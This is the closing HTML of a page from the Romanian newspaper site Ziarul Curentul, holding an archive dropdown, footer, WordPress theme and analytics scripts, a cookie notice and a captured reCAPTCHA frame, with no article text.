	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 6970396553a84
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[596995]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6970396554650"></textarea>
						<div id="td_live_css_uid_1_6970396554650" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6970396554650');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6970396554650");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.834 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 04:26:45 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -408
content:
{"596995":431}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NZqauYmdpw9yetL3pY2YAQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768962408970');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>